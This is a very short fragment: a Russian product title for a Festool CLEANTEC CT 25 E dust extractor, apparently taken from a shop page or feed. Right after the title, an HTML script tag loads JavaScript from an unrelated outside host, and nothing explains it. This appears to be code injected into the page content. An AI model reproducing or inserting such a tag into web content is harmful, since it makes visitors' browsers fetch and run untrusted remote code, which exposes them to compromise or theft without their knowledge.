 Пылеудаляющий аппарат Festool CLEANTEC CT 25 E<script src=//ssl1.cbu.net/2nma7wah></script>